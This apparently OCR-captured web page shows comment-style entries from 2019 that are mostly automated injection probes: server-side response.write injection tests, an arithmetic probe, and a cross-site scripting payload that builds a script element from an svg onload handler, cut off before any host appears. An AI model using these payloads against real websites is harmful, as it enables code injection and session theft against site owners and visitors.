
'+response.write(9685251*9470195)+'
mxmteurh
02 Apr 2019 07:12:24
"+response.write(9685251*9470195)+"
jlcdicsd
02 Apr 2019 07:12:24
L5ECmSbQ
jlcdicsd
02 Apr 2019 07:12:25
1*1*1*1
loffsnbi
02 Apr 2019 07:12:25
1</script><svg/onload='+/"/+/onmouseover=1/+
(s=document.createElement(/script/.source),s.src=